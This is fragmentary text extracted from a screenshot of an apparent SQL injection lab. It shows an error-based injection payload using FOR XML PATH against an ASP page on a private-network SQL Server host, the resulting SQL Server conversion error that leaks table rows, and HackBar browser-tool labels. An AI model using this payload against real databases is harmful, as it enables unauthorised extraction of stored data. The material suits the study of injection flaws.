 192.168.10.19/num.asp?id=1 and 1=(select * from test..test FOR XML PATH(''))--
大佬博客 安全论坛 CTF SRC 工具 欢迎使用 Flask — Fla...
select * from test where id=1 and 1=(select * from test..test FOR XML PATH(''))--
Microsoft OLE DB Provider for SQL Server 错误 '80040e07'
在将 nvarchar 值 '<id>1 </id><name>wll </name><sex>man </sex><age>19 </age><id>2 </id><name>wlsmile </name><sex>man </sex><age>18 </age><id>2 </id><name>sqsmile </name><s
</name><sex>man </sex><age>19 </age>' 转换成数据类型 int 时失败。
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar Hackbar
SQL WAF XSS LFI Encryption Encoding + -
Load URL
http://192.168.10.19/num.asp?id=1 and 1=(select * from test..test FOR XML PATH(''))--
Spit URL
Execution